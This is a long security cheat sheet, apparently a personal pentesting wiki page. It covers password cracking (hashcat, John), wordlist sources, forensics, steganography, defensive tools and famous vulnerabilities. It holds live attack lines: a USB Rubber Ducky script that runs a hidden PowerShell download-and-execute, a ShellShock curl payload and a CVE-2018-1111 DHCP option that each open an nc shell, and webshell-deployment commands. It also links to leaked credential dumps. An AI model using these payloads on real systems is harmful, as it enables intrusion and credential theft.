blog.g0tmi1k.com/dvwa/login - using hydra or patator for online bruteforce with respect to CSRF token
g0tmi1k/boot2root-scripts (github) - scripts for brute with respect to CSRF tokenmedusa, hydra, ncrack comparison
Some fuzzers:
- ftp-fuzz, tftp-fuzz, oniofuzz
- XBruteForcer - WordPress (autodetect username), Joomla, DruPal, OpenCart, Magento
-
Offline bruteforce:
-
hashcat - advanced password recovery (OpenCL (video card)) (hashcat + oclHashcat = hashcat (RU))
trustedsec/hate_crack - a tool for automating cracking methodologies through Hashcat from the TrustedSec team.hashcat64.exe -I- get available OpenCL deviceshashcat64.exe -m 100 -b- benchmark specific hashhashcat64.exe -m 100 -w 3 -a 0 -o D:\_recovered.txt D:\hashes.txt D:\dicts\rockyou.txt- brute through wordlisthashcat64.exe -m 100 -w 3 -a 3 -o D:\_recovered.txt D:\hashes.txt ?a?a?a?a?a?a- brute by mask
My favourite flags:
-m 2500 -w 4 --status --status-timer=10- wifi
Specific flags:
-w1-4- set of hardware load--status --status-timer=10- automatically update status every X seconds-j ">8"- will find hashes with length of 10 and bigger (see more rules here)--potfile-disable- disable potfile (handy for debug runs)--session=last- save under session “last” -hashcat64.exe --session=last --restore- restore session “last”- etc…
-
JohnTheRipper - password cracker (cpu only) (JohnTheRipper hash formats (pentestmonkey))
get saved hashes:grep 5d41402abc4b2a76b9719d911017c592 ~/.john/john.pot
rsmangler - take a wordlist and perform various manipulations on it similar to those done by John the Ripper (looks like copy of JohnTheRipper’s permutator) -
ophcrack - a free Windows password cracker based on rainbow tables. It is a very efficient implementation of rainbow tables done by the inventors of the method. It comes with a Graphical User Interface and runs on multiple platforms.
-
sucrack - bruteforce passwords on local machine
-
L0phtCrack 7 - (after v7 it become much-more faster and expensive) – attempts to crack Windows passwords from hashes which it can obtain (given proper access) from stand-alone Windows workstations, networked servers, primary domain controllers, or Active Directory.
-
-
Other
-
Online services: (top10 best hash-cracking services (raz0r.name))
Good online services for hash recovery:
- cmd5 - paid service, but it is worthwhile
- hachkiller
- gpuhash.me
- hashes.org (hashes.org leaks)
more online services (this list becomes obsolete very fast)-
free-of-charge:
- wpa-sec.stanev.org
- wpa.darkircop.org
- www.onlinehashcrack.com (simple passwords - for free, others - not)
-
paid:
- woraauthbf_0.22R2 – the Oracle password cracker
- fcrackzip source code - bruteforce zip-archives
-
Wordlists:
(RU) Создание и нормализация словарей. Выбираем лучшее, убираем лишнее
-
most popular:
- kali-linux builtin:
/usr/share/wordlists/ - metasploit builtin:
/usr/share/metasploit-framework/data/wordlists - rockyou, john, cain&abel, … Collection of most popular (and leaked): wiki.skullsecurity.org passwords
- droope/pwlist - ssh bruteforce wordlist (from smbd’s honeypot)
- statistically likely usernames
- kali-linux builtin:
-
default passwords, default logins, default credentials:
-
tools:
nmap --script http-default-accounts ...- changeme
./changeme.py 10.0.0.0/8 --all -t 10,./changeme.py --dump- print loaded credentials
Target to scan - can be IP, subnet, hostname, nmap xml file, text file or proto://host:port - pwdsearch - a huge grepable collection of passwords
-
devices:
- default-password.info
- open-sez.me
- defaultpasswords.in
- www.default-password.net (web archive)
- routerpasswords.com - routers
- fortypoundhead.com
- cirt.net - default passwords (passhunt - search tool for this site)
- www.defaultpassword.com
- www.bestvpn.com
- default-passwords (SecLists)
- default accounts wordlist
- netbiosX/Default-Credentials
- tenable: plugins: Default unix accounts
- default password list (2007-07-03)
-
-
various generated wordlists, processed by some very hard-working guyes:
- WiFiMap - tool for dumping passwords from wifimap
WhyFi - database dumped in 2017 - berzerk0/Probable-Wordlists - wordlists sorted by probability originally created for password generation and testing (isn’t it the most popular today?)
- crackstation.net - the guy collected in one file all passwords he could find in the world (was it in 2010 ?)
- SecLists - collection of wordlists for fuzzing (passwd, usernames, pattern-matching, URLs, fuzzing payloads, etc.)
- fuzzdb - good database for fuzzing
- weakpass.com - very gui-friendly interface
- gitdigger - creating realworld wordlists from github hosted data.
- WiFiMap - tool for dumping passwords from wifimap
-
enormous collections of logins/passwords raw data:
- torrent magnet uri - 600 GB database of logins/passwords from darknet
- databases.today - free-to-download 60GB collection of publicly available leaked password databases (all dbs: list of all these databases)
- Dictionaries + Wordlists (blog.g0tmi1k.com)
-
bruteforcing masks
-
password analysis
- pwdlyser - password analysis and reporting tool
- wordlists.capsop.com
- openwall.com/pub/wordlists, openwall.com/pub/wordlists (ftp) - open collection from openwall for brute (exist bigger collection, but it is paied)
- Ingles-50M.zip
- duyetdev/bruteforce-database
- siph0n.net
- Dormidera/Passwords - german, arabe, spanish, numbers, …
antichat.ru - парни на форуме постят ссылки на словари
archihacker.hop.ru - словари для брута
Web-sites having big leaked databases (though they will not share them):
Rulesets:
pw-inspector - reads passwords in and prints those which meet the requirements
- John The Ripper - rules - some rulesets for john-the-ripper
- KoreLogic - custom rules for generating wordlists (KoreLogic - a password cracking contest)
Wordlists generators:
-
cewl (digi.ninja cewl) - custom word-list generator (generates wordlists based on parsed web-site (spiders a given url to a specified depth, optionally following external links, and returns a list of words))
generate wordlist:cewl -d 3 -m 4 -w /home/phonexicum/Desktop/cewl-10.3.txt http://10.0.0.3/ -u "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0"
count and sort words on a site:cewl -c http://10.0.0.3/
collect emails:cewl -e http://10.0.0.3/ -
crunch (kali) (RU) - a wordlist generator where you can specify a standard character set or a character set you specify. crunch can generate all possible combinations and permutations.
Как создать словарь паролей используя - CRUNCH (RU)trivial examplescrunch [min_length] [max_length] [character_set] [options]->crunch 8 8 0123456789 -o test.txtcrunch 1 1 -m cat dog pig catdogpig catpigdog dogpigcat .... - maskprocessor - high-performance word generator with a per-position configureable charset
- (RU) cоздание и нормализация словарей
-
Custom script for web-page words extraction:
parse web-page and generate wordlist for further bruteforce (python3)#!/usr/bin/python3 # ./parser.py http://10.0.0.3/index.html index.txt import re import requests import sys def repl(txt): txt = txt.replace('<!', ' ').replace('>', ' ').replace('</', ' ').replace('\n', ' ').replace('<', ' ').replace('"', ' ').replace('=', ' ').replace(':', ' ').replace('--', ' ').replace('/', ' ').replace("'", " ").replace('©', ' ').replace(',', ' ').replace('#', ' ').replace('→a', ' ').replace('?', ' ').replace('.', ' ').replace(';', ' ').replace('(', ' ').replace(')', ' ').replace('{', ' ').replace('}', ' ') return txt.strip() words = [] url = sys.argv[1] req = requests.get(url).text.splitlines() for item in req: item = repl(item) tmp = [x.strip() for x in item.split(' ') if x.strip() != ''] for word in tmp: if word not in words: words.append(word) w = open(sys.argv[2], 'w') for x in words: w.write('%s\n' %(x)) w.close()
Categorial/Concrete/Narrow tools/attacks
Frida - dynamic code instrumentation toolkit
Instrumenting Android Applications with Frida
- clusterd (kali linux) - autoexploitation of jboss|coldfusion|weblogic|tomcat|railo|axis2|glassfish with default passwords (exploitation: loading a webshell by standart app-deploy mechanism (no hacking))
clusterd -d -i 10.0.0.2 -p 8080 --fingerprint- fingerprint host
clusterd -d -i 10.0.0.2 -p 8080 --deploy /usr/share/clusterd/src/lib/resources/cmd.war- deploy app
web-shells used for upload
Database (oracle, etc.) attacks:
- odat – oracle database attacking tool
- Toad for Oracle (code quality assurance, automated code testing/analysis, automated performace optimization), Oracle Assessment Kit (OAK)
- HexorBase – can extract all data with known login:pass for database
evilarc - create tar/zip archives that can exploit directory traversal vulnerabilities
PDF-tools:
- PDF analysis - awesomeness
- description: make-pdf, pdfid, pdf-parser.py, PDFTemplate.bt
SQL-browsers:
- HiediSQL - universal sql client (gui more-friendly) (MySQL, MSSQL and PostgreSQL browser)
- DBeaver - universal sql client (more functional (supports more connection types))
- SQLiteBrowser
- Oracle Instant Client
Hexeditors:
- hexdump – ASCII, decimal, hexadecimal, octal dump
- HxD - hexadecimal editor
- HexEdit (win) – hexadecimal editor
- Hex viewers and editors
Serialization/deserialization:
- What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application Have in Common? This Vulnerability (exploits (github)) - deserialization vulnerability for jenkins, weblogic, jboss, websphere
- ysoserial - utility for generating java for exploiting deserialization vulnerabilities
Git/… (version control system) repository disembowel:
- dvcs-ripper - rip web accessible (distributed) version control systems: SVN/GIT/HG… (even when directory browsing is turned off)
perl ~/tools/dvcs-ripper/rip-git.pl -sgvm -u http://keepass.hhcow.ru/empty/.git/
note: git repositories may contain packs with complicated names (sha), though their names can not be guessed - dvcs-Pillage
./gitpillage.sh http www.example.com/subdir
git init
wget http://example.com/.git/index -O .git/index
git ls-files # Listing of git files
git checkout interest-file.txt # error with file hash: 01d355b24a38cd5972d1317b9a2e7f6218e15231
wget http://example.com/.git/objects/xx/yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy -O .git/objects/xx/yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy
git checkout interest-file.txt
# You have file
Attacks:
- Invoke-PSImage - embeds a PowerShell script in the pixels of a PNG file and generates a oneliner to execute
Tools:
- CCleaner – looks into a lot of places in windows system
Hardware
RubberDucks - special usb sticks for keyboard emulation, right after inserting it into computer.
-
RubberDucks can be programmed using DuckScript (USB Rubber Ducky (github))
Setting up RubberDuck:
- Create text file on DuckScript
- Compile DuckScript into jar file using
duckencoder.jarintobin - Upload
bininto MicroSD card into first FAT32 partition as file namedinject.bin
DuckScript example:
DELAY 2000 GUI r DELAY 200 STRING cmd /Q /D /T:78 /F:OFF /V:ON /K ENTER DELAY 750 ALT SPACE STRING m LEFTARROW REPEAT 100 ENTER DELAY 750 STRING powershell.exe -nop -w hidden -c $J=new-object net.webclient;$J.proxy=[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=[Net.CredentiaLCache]::DefaultCredentials;EIX $J.downloadstring('http://10.0.0.1:8080/') ENTER
Forensic (images, raw data, broken data) (more about ctf, rather than real incident response)
awesomeness
-
DFIR - digital forensics and incident response (tremendous tools list concerning forensics)
- forensicswiki.org - awesomeness, web-site about forensic
Document Metadata Extraction - linux-explorer - easy-to-use live forensics toolbox for Linux endpoints
- https://cdn.securelist.com/files/2017/12/HappyNewYear.zip - collect logs, NTFS data, entries from the Windows registry and strings from the binary files to find out how exactly the attackers were moving through the network
file type convertions, obfuscation/deobfuscation
file- exemsi - exe-to-msi convertor
- wix - set of tools available to create your windows installation experience
dark.exe -swall -x . sample.msi- a tool to easily convert an MSI file into an XML file
tools for analyzing, reverse engineering, and extracting images/files
- WinHex - a universal hexadecimal editor, particularly helpful in the realm of computer forensics, data recovery, low-level data processing, and IT security
-
Determine type of data:
- file (linux), trid (windows) - identify file types from their binary signatures
- File Format Identification
- toolsley.com (online tool)
- Tika (apache’s) - a content analysis toolkit
-
hash-identifier (kali tool)
-
Dumping data (forensics wiki - Memory Imaging)
HDD: dd, Acronis (windows) RAM: LiME(linux), Goldfish(osx), rekall (osx/windows), RAM capturer (windows)
-
Analyse raw-data:
-
recover ntfs:
- Autopsy – easy to use GUI digital forensics platform (can recover data, …)
(The Sleuth Kit - library, used by autopsy behind the curtains) - volatility (volatility (github)) - advanced memory forensics framework
Snifer/security-cheatsheets volatility
example: vmem dump of stuxnet under WinXPSP3x86 (at web-archive) -
rekall - memory forensic framework
-
Extract files/info from raw-data:
- binwalk (
-Eflag will show entropy value) - extract-firmware.sh
- bulk-extractor - extracts useful information by processing partially corrupted or compressed data (zip, pdf, gzip, …). It can carve JPEGs, office documents and other kinds of files out of fragments of compressed data. It will detect and carve encrypted RAR files.
bulk_extractor -o bulk-out xp-laptop-2005-07-04-1430.img- extract files to the output directory (-o bulk-out) after analyzing the image file (xp-laptop-2005-07-04-1430.img)
- binwalk (
-
Restore:
- foremost - recover files using their headers, footers, and data structures
- DiskDrill - data recovery for MacOS and Windows
-
- FTK (Forensic toolkit)
- FTK Imager
- PCredz
ctf forensics / steganography / cryptography
RsaCtfTool - retrieve private key from weak public key and/or uncipher data
Audio:
- Audacity – cross-platform audio software for multi-track recording and editing
- mp3stego
- SonicVisualiser - audio forensics
- ffmpeg – video converter
Pictures, images:
- stegsolve
-
PIL - python imaging library
PIL example:import Image img = Image.open('image.png') in_pixels = list(img.getdata()) out_pixels = list() for i in range(len(in_pixels)): r = in_pixels[i][0] g = in_pixels[i][1] b = in_pixels[i][2] out_pixels.append( (r^g^b, 0, 0) ) out_img = Image.new(img.mode, img.size) out_img.putdata(out_pixels) out_img.show() - pngcheck (linux) – verifies the integrity of PNG, JNG and MNG files and extracts format chuncks
-
ImageMagick (linux) - create, edit, compose, or convert bitmap images
-
articles:
steganography:
- exiftool(–k) - read and write meta information in files
- outguess, stegdetect, steghide – stegano detectors
steghide embed -cf picture.jpg -ef secret.txt
steghide extract -sf picture.jpg
Defensive
Zabbix Threat Control (Zabbix как сканер безопасности)
GOSINT - Open Source Threat Intelligence Gathering and Processing Framework
Rootkit hunter - security monitoring and analyzing tool for POSIX compliant systems
fail2ban - bruteforce (DoS) trivial defense
check_ioc - a script to check for various, selectable indicators of compromise on Windows Systems
Uncovering indicators of compromise
snyk.io - continuously find and fix vulnerabilities in your dependencies
cure53/DOMPurify - XSS sanitizer for HTML, MathML and SVG
Securing Java (web archive - securing java)
clamav - an open source antivirus engine for detecting trojans, viruses, malware & other malicious threats.
snort – network intrusion prevention system (NIPS) and network intrusion detection system (NIDS) (free and opensource)
Log management
- clickhouse (yandex) - an open source column-oriented database management system capable of real time generation of analytical data reports using SQL queries.
- graylog - enterprise log management for all
- elastic elk stack
HELK - a hunting ELK (Elasticsearch, Logstash, Kibana) with advanced analytic capabilities (can be used for SIEM systems) - logstalgia.io
-
… and much-much more
- molo.ch molo.ch (github) - open source, large scale, full packet capturing, indexing, and database system
(one of the applications is to use it for SIEM systems)
Obfuscation
- tigress – Tigress is a diversifying virtualizer/obfuscator for the C language that supports many novel defenses against both static and dynamic reverse engineering and de-virtualization attacks
-
sendmark – tool for software watermarking, tamper-proofing, and code obfuscation of Java bytecode
- Revelo – obfuscate/deobfuscate JS-code.
- PHPConverter – obfuscate/deobfuscate PHP-code
- PHPScriptDecoder – deobfuscator of PHP-code
Honeypots
- kippo - ssh honeypot
python -m smtpd -n -c DebuggingServer localhost:25- smtp honeypotssh whoami.filippo.io- ssh deanonymization- letmeoutofyour.net - answers
w00tw00tan all protocols
Rolebased and mandatory access models for Linux: SELinux, GRSecurity, AppArmor, …
SELinux (triplet is called - security context):
- (subject) username -> (exists policy setting available role changes) -> role -> (role linked to several domains) -> domain/type (set of actions available to process)
-
(objects) name -> role -> type
- polices contains rules, how types can access each other, whether it be a domain accessing a type, or a domain accessing another domain
- Access vector for class - describes set of operations available to be done by subject under object whose type belongs to defined class (classes inheritance is available)
- type transitions - types can automatically change with
exec
BCC - tools for BPF-based Linux IO analysis, networking, monitoring, and more (effective toolkit for linux monitoring)
Widely heard vulnerabilities
- DirtyCow (CVE-2016-5195)
searchsploit 'dirty cow'gcc /path/to/exploit.c -o cowroot -pthread - Heartbleed (CVE-2014-0160) - vulnerability in OpenSSL library (heartbeat sub-protocol)
msf module:use auxiliary/scanner/ssl/openssl_heartbleed - ShellShock / BashDoor (CVE-2014-6271, …)
exploit example:curl -A '() { :; }; /bin/nc -p 3333 -e /bin/sh' http://10.0.0.1/script
check your system:export evil='() { :;}; echo vulnerable'; bash -c echo;
check cgi script:curl -i -X HEAD "http://example.com/" -A '() { :; }; echo "Warning: Server Vulnerable"' - EternalBlue (CVE-2017-0144) (MS17-010) - vulnerability in SMB share (maybe microsoft’s backdoor) (this vulnerability used in WannaCry)
derevatives: MS17-010 EternalSynergy / EternalRomance / EternalChampion aux+exploit modules
eternal_check - vulnerability check to Eternal Blue, Romance, Synergy, Champion
Анализ шифровальщика Wana Decrypt0r 2.0 - MS12-020 - rdp DoS:
/usr/share/exploitdb/exploits/windows/dos/18606.txt - KRACK attack - breaking WPA2 (CVE-2017-13077 - CVE-2017-13082, CVE-2017-13084, CVE-2017-13086 - CVE-2017-13088)
- Meltdown / SPECTRE attack - intel’s hardware vulnerability (CVE-2017-5715, CVE-2017-5753, CVE-2017-5754)
spectre check
Пошумели - разошлись. Meltdown, Spectre месяц спустя (Артём Гавриченков) (2018)
Defenses: KPTI (kernel page-table isolation), retpoline (more advanced: IBRS/IBPB); In browsers: rough counters (performance.now), disable SharedArrayBuffer, “Full Site Isolation”, “Pointer poisoning”, “Index Masking” - CVE-2018-1111 (POC) - remote code injection in redhat via dhcp with root privileges
dnsmasq --interface=eth0 --bind-interfaces --except-interface=lo --dhcp-range=10.1.1.1,10.1.1.10,1h --conf-file=/dev/null --dhcp-option=6,10.1.1.1 --dhcp-option=3,10.1.1.1 --dhcp-option="252,x'&nc -e /bin/bash 10.1.1.1 1337
Random tools
kaitai - Kaitai struct - a new way to develop parsers for binary structures.
selenium, slimerjs, phantomjs, casperjs - software-testing framework for web applications - tools for browser-control
BusyBox – software that provides several stripped-down Unix tools in a single executable file
cheat - designed to help remind *nix system administrators of options for commands that they use frequently, but not frequently enough to remember
security-cheatsheets
TCC - tiny C compiler
Виртуальные Номера (бесплатные) - list of resorces for using virtual telephone numbers (virtual phone, virtual cellphone)
www.dtsearch.com - product for searching through terabytes of data (files with wide variety of extensions/types)
Fun:
- pingfs - stores your data in ICMP ping packets
- zcash - team trying to implement “Zerocash” protocol, based on Bitcoin’s code, it intends to offer a far higher standard of privacy through a sophisticated zero-knowledge proving scheme that preserves confidentiality of transaction metadata.
serious project, in progress
Fuzzers
- afl - american fuzzy lop - popular fuzzer for finding binary vulnerabilities
- radamsa - a general-purpose fuzzer - typically used to test how well a program can withstand malformed and potentially malicious inputs
Configuration analysis
- lynis (sh) - security auditing tool for Linux, macOS, and UNIX-based systems